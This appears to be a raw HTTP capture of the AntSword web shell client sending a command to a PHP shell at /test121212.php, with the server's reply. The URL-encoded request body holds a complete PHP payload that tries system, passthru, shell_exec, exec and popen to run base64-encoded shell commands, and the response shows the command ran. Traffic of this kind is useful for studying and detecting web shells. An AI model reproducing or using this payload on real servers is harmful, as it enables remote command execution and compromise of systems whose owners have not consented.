 POST /test121212.php HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1773
Connection: close
0x1291b5bcd176f=L2Jpbi9zaA%3D%3D&0x39e42e841a89c=Y2QgIi92YXIvd3d3L2h0bWwiO3B3ZDtlY2hvIFtTXTtwd2Q7ZWNobyBbRV0%3D&ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B
%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho
%20%2226623%22%3Becho%20%40asenc(%24output)%3Becho%20%22e6e71%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(%24_POST%5B%220x1291b5bcd176f%22%5D)%3B%24s
%3Dbase64_decode(%24_POST%5B%220x39e42e841a89c%22%5D)%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C
%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3B%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C
%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B
%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3Bif(fe('system'))%7B%40system(%24c%2C
%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o
%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C%202048))%3B%7D
%40pclose(%24fp)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E
%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D
%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sun, 14 Jul 2019 14:17:10 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
26623/var/www/html
[S]
/var/www/html
[E]
e6e71